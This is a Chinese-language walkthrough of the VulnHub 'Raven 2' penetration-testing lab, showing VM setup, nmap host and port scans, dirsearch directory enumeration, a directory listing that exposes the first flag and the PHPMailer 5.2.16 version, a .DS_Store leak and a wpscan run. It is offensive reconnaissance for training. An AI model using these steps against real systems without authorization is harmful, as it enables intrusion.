文章目录

前言

难度:中等,目标是需获取四个flag,下载ova文件,本文使用VirtualBox打开,下载地址:https://www.vulnhub.com/entry/raven-2,269/。本文涉及知识点有:靶机环境搭建,dirsearch工具使用,DS_Store信息泄露漏洞,wpscan使用,利用PHPMailer命令执行漏洞获取shell,UDF提权。。

靶机地址:192.168.56.107

kali地址:192.168.56.108

一、安装靶机



1)选择管理—导入虚拟机电脑。

2)选择RAVEN: 2下载的文件路径。

3)选择导入安装到一个空白的文件夹。

4)选择主机网络管理器。

5)选择手动配置网卡。

6)选择启用并配置DHCP服务器。



7)靶机和kali的网卡1都设置成仅主机模式。



8)kali的网卡2设置成NAT模式,因为有的时候会有联网的需求。

二、Web部分



1)使用nmap扫描网段获取目标ip地址,发现192.168.56.107,确定为靶机地址。注释:192.168.56.100是本机设置的DHCP服务器的ip。

# -sn 只做ping扫描,不做端口扫描

# -PE 使用icmp协议请求包发现主机

# -n 不进行反向DNS解析

nmap -sn -PE -n 192.168.56.0/24



2)使用nmap扫描端口,结果如下:

nmap -A -T4 -p- 192.168.56.107





3)先访问80端口使用dirsearch做目录扫描,然后四处点击看看,点击到BLOG时跳转到了WordPress界面,记一下。



4)目录扫描结果如下所示。发现很多目录,逐个查看下。





5)在http://192.168.56.107/vendor/目录下发现存在目录遍历漏洞,文件点点点,在PATH文件中发现了第一个flag。





6)又在readme文件中发现了PHPMailer字眼,从VERSION文件中可知版本为5.2.16,经搜索后发现PHPMailer是一个用于发送电子邮件的PHP函数包。直接用PHP就可以发送,无需搭建复杂的Email服务。并且存在远程命令执行漏洞,在记一下,一会测试下是否存在历史漏洞。



7)还发现了.DS_Store信息泄露,但是没有什么有效信息。利用工具地址:https://github.com/lijiejie/ds_store_exp。



8)http://192.168.56.107/wordpress/wp-login.php,发现WordPress登录界面,发现提示找不到网站。

9)使用wpscan漏扫工具检测一下是否存在WordPress的历史漏洞。wpscan为kali内置的工具,需注意wpscan需联网才能使用。可以发现找到不少信息,但是没有什么能获取权限的。



